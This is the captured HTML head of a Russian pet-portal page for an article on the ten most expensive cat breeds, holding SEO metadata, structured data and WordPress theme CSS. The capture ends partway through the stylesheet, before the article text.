

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/
body_size: 59857
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Полный обзор самих дорогих кошек в мире: рейтинг из 10 редкостных пород</title><meta name="description" content="Пород кошек существует очень много и цены на них сильно отличаются. В нашей статье представлены самые дорогие породы кошек в мире на сегодняшний день." /><link rel="canonical" href="https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Полный обзор самих дорогих кошек в мире: рейтинг из 10 редкостных пород" /><meta property="og:description" content="Пород кошек существует очень много и цены на них сильно отличаются. В нашей статье представлены самые дорогие породы кошек в мире на сегодняшний день." /><meta property="og:url" content="https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T19:53:47+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/a/1/7/a1712797cd2feaad8f57c6361038d5d5.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/","url":"https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/","name":"Полный обзор самих дорогих кошек в мире: рейтинг из 10 редкостных пород","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/a/1/7/a1712797cd2feaad8f57c6361038d5d5.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T19:53:47+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Пород кошек существует очень много и цены на них сильно отличаются. В нашей статье представлены самые дорогие породы кошек в мире на сегодняшний день.","breadcrumb":{"@id":"https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/a/1/7/a1712797cd2feaad8f57c6361038d5d5.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/a/1/7/a1712797cd2feaad8f57c6361038d5d5.jpeg","width":491,"height":320,"caption":"Самые дорогие кошки в мире и их породы: топ 10"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Самые дорогие кошки в мире и их породы: топ 10"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Самые дорогие кошки в мире и их породы: топ 10&raquo;" href="https://klkfavorit.ru/polnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fpolnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fpolnyj-obzor-samih-dorogih-kosek-v-mire-rejting-iz-10-redkostnyh-porod%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full 